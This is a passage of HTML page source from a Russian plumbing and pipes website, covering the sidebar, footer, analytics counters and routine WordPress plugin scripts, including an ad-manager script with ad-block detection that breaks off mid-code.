<li class="charter"><a href="https://o-trubah.ru/prednaznachenie/">Предназначение</a></li>
<li class="charter"><a href="https://o-trubah.ru/materialy/">Материалы</a></li>
<li class="charter"><a href="https://o-trubah.ru/zashhita-ot-promerzaniya-i-otogrev/">Защита от промерзания и отогрев</a></li>
<li class="charter"><a href="https://o-trubah.ru/remont-i-operacii/">Ремонт и операции</a></li>
<li class="charter"><a href="https://o-trubah.ru/formy-trub/">Формы труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/soedinenie-trub/">Соединение труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/dopolnitelnye-elementy/">Дополнительные элементы</a></li>
</ul>
		</div>

	</div>

-->

<!--	
	<div class="sidebar_block otzov">
		<div class="sidebar_title">Oтзывы</div>
		<div class="sidebar_content">
			<div class="comment"><p>Нет доступных отзывов</p></div>		</div>
	</div>
		-->

	

	




<div id="new_posts">
		<div class="title-side">Свежие записи</div>
		<style>
			.new_posts .post_date{
				padding: 3px 0 4px 18px;
			    display: inline-block;
			    background: url(/wp-content/themes/1brus/img/date_icon.png) 2px 2px no-repeat;
			    font: 9px/10px OpenSans;
			    margin-bottom: 0px;
			    margin-right: 6px;
			}

			.new_posts .post_date a{
				text-decoration: underline;
			}
			.new_posts .post_date a:hover{
				text-decoration: none;
			}


		</style>
		<div class="new_posts">
									<div class="pst">
				<a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png" width="73" height="46" alt=""/><span class="recent_title">Умная фильтрация с автоматической регенерацие...</span><div class="clear"></div></a>
				<div class="post_date"><a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej">15 января 2026</a></div>
								
							</div>
					</div>

	</div>







</div>	<div class="clear"></div>
</div>

<!--noindex-->
<footer id="footer">
	<div id="footer_wrapper">
	<div id="footer_block">
		<div class="row row1">
			<div class="col col1">
				<div class="col_title">О портале</div>
				<div class="link"><a href = "/karta-sajta">Карта сайта</a></div>
				<div class="link"><a rel="nofollow" href="malito:info@o-trubah.ru">info@o-trubah.ru</a></div>
				<div class="link">  <a rel="nofollow" href = "/adv">Реклама на сайте</a>
                <div class="link"><a href="/user_agreement" rel="nofollow">Пользовательское соглашение</a></div>
			</div>
			 
		</div>

		<div class="row row2">
				<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
				<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div>


<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t29.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано количество просмотров и"+
" посетителей' "+
"border='0' width='88' height='120'><\/a>")
//--></script><!--/LiveInternet-->

</div>



		<div class="row row3">
			<div class="col col1">
				2012-2016. Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.<br>
			</div>
			<div class="col col2">
			</div>
		</div>
	</div>
	<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?2975742"></script>
<noscript>
<a href="https://top100.rambler.ru/navi/2975742/">
<img src="https://counter.rambler.ru/top100.cnt?2975742" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->
	
	</div>
</footer>
    <!--/noindex-->
            <script type="application/javascript">
                
                jQuery( document ).ready(function() {
                    jQuery(function() {
                         jQuery(document).on("scroll", onScroll);

                        jQuery('.cool-header-ask').on("click", function (){
                            jQuery('#cool-header-ask-bg').show();
                            jQuery('#cool-header-ask-form').show();
                        });
                        jQuery('#cool-header-ask-bg').on("click", function(){
                            jQuery('#cool-header-ask-bg').hide();
                            jQuery('#cool-header-ask-form').hide();
                        });

                        //smoothscroll
                        jQuery('.cool-header-toc-elmnts a[href^="#"]').on('click', function (e) {
                            e.preventDefault();
                            jQuery(document).off("scroll");

                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                jQuery(this).removeClass('active');
                            });
                            
                            jQuery(this).addClass('active');
                            jQuery('#cool-header-text-toc').text(jQuery(this).text());
                            var target = this.hash,
                                menu = target;
                            target = jQuery(target);
                            /*$('html, body').stop().animate({
                             'scrollTop': $target.offset().top+2
                             }, 500, 'swing', function () {*/
                            window.location.hash = target.selector;
                            jQuery(document).on("scroll", onScroll);
                            //});
                        });
                          
                        function onScroll(event){
                            
                            var depth = jQuery(document).scrollTop();

                            if (depth > 200) {
                                jQuery('#cool_header_block').css('display', 'block');
                            }
                            else if (depth < 200) {
                                jQuery('#cool_header_block').css('display', 'none');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                                
                                jQuery('#cool-header-text-toc').text("Умная фильтрация с автоматической регенерацией");

                            }
                            var padding = jQuery('#wpadminbar').css('height');
                            jQuery('#cool_header_block').css('top', padding);

                            var scrollPos = jQuery(document).scrollTop();
                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                var currLink = jQuery(this);
                                var refElement = jQuery(currLink.attr("href"));
                                if (refElement.position().top <= scrollPos && (refElement.position().top + refElement.height() > scrollPos)) {
                                    jQuery('.cool-header-toc-elmnts ul li a').removeClass("active");
                                    currLink.addClass("active");
                                    jQuery('#cool-header-text-toc').text(currLink.text());
                                    console.log('arc active');
                                }
                                /*else (){
                                    currLink.removeClass("active");
                                }*/
                            });
                        }


                    });
                    jQuery('#cool_header_up').on("click", function() {
                        jQuery('#cool_header_block').css('display', 'none');
                    });

                    //
                    jQuery(document).on("click", function(e) {
                        var container = jQuery("#cool-header-shbutton");
                        if (!container.is(e.target) // if the target of the click isn't the container...
                            && container.has(e.target).length === 0) // ... nor a descendant of the container
                        {
                            if (jQuery('.cool-header-toc-elmnts').hasClass('active')) {
                                console.log('remove active');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                            }
                        }
                    });

                    jQuery('#cool-header-shbutton').on("click", function() {
                        jQuery('.cool-header-toc-elmnts').toggle();

                        if (jQuery('.cool-header-toc-elmnts').hasClass('active')){
                            jQuery('.cool-header-toc-elmnts').removeClass('active');
                            console.log('remove active');
                        }
                        else{
                            console.log('add active');
                            jQuery('.cool-header-toc-elmnts').addClass('active');
                        }
                    });
                    
                    
                });
            </script>
            
<script type="text/javascript">
for (i=0; i<document.forms.length; i++) {
    var f = document.forms[i];
    if (f.comment_post_ID) {
        f.encoding = "multipart/form-data";

        break;
    }
}
</script>

<script type='text/javascript'>
	//<![CDATA[
    jQuery(document).ready(function($) { 
    	$('html').MagicLiquidizerTable({ whichelement: 'table', breakpoint: '780', headerSelector: 'thead td, thead th, tr th', bodyRowSelector: 'tbody tr, tr', table: '1' })
    })
	//]]>
</script> 	

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			 			   <div class="wprm-overlay"></div>
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://o-trubah.ru">
          </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
        <li>
          <div class="wpr_search search_top">
            <form role="search" method="get" class="wpr-search-form" action="https://o-trubah.ru/">
  <label for="search-form-696e10c1d678a"></label>
  <input type="search" class="wpr-search-field" placeholder="Поиск" value="" name="s" title="Search for:">
  <button type="submit" class="wpr_submit">
    <i class="wpr-icon-search"></i>
  </button>
</form>          </div>
        </li>
        
     
</ul>
				
				</div>
			</div>
			
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='7a550f9b580cab5587c8da2f251c7001';
hf4V='0a24e35e8ac9d8269fc548ef80056e94';
cm4S="form[action='https://o-trubah.ru/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);return true;});var h="form[method='post']";$(h).submit(function(){$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(h);return true;});});
/* ]]> */
</script> 
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/Comment-Rating-Pro/ck-karma.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular.min.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular-cookies.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/o-trubah.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/o-trubah.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://o-trubah.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-postratings/js/postratings-js.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-spamshield/js/jscripts-ftr2-min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/v4-shims.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/all.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js'></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","nav_next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f","nav_prev":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f","slideshow_start":"\u0421\u043b\u0430\u0439\u0434\u0448\u043e\u0443","slideshow_stop":"\u041f\u0430\u0443\u0437\u0430","group_status":"\u0424\u043e\u0442\u043e %current% \u0438\u0437 %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"1856624377":{"id":2009,"type":"image","source":"https:\/\/o-trubah.ru\/wp-content\/uploads\/2013\/03\/truba-dlya-gazovoj-kolonki.jpg","internal":true,"sizes":{"thumbnail":{"file":"truba-dlya-gazovoj-kolonki-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"medium":{"file":"truba-dlya-gazovoj-kolonki-300x207.jpg","width":300,"height":207,"mime-type":"image\/jpeg"},"original":{"file":"2013\/03\/truba-dlya-gazovoj-kolonki.jpg","width":350,"height":242}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":""},"description":"","title":"\u041f\u0440\u0438\u043d\u0446\u0438\u043f \u0440\u0430\u0431\u043e\u0442\u044b \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u043e\u0433\u043e \u043a\u0430\u043d\u0430\u043b\u0430 \u0433\u0430\u0437\u043e\u0432\u043e\u0439 \u043a\u043e\u043b\u043e\u043d\u043a\u0438","caption":"\u041f\u0440\u0438\u043d\u0446\u0438\u043f \u0440\u0430\u0431\u043e\u0442\u044b \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u043e\u0433\u043e \u043a\u0430\u043d\u0430\u043b\u0430 \u0433\u0430\u0437\u043e\u0432\u043e\u0439 \u043a\u043e\u043b\u043e\u043d\u043a\u0438"}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"\u0411\u0430\u0437\u043e\u0432\u0430\u044f \u043b\u0438\u043d\u0438\u044f","parent":"","styles":[{"handle":"base","uri":"https:\/\/o-trubah.ru\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e (\u0441\u0432\u0435\u0442\u043b\u044b\u0439)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/o-trubah.ru\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 